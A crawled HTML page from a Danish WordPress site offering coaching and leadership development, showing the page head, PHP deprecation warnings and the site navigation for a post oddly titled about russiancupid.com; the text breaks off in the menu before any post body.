

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/04/06/no-hassle-systems-of-russiancupid-com-the-options/
body_size: 15495
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>No-Hassle Systems Of russiancupid.com &#8211; The Options &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F04%2F06%2Fno-hassle-systems-of-russiancupid-com-the-options%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F04%2F06%2Fno-hassle-systems-of-russiancupid-com-the-options%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/04/06/no-hassle-systems-of-russiancupid-com-the-options/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=929' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-929 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
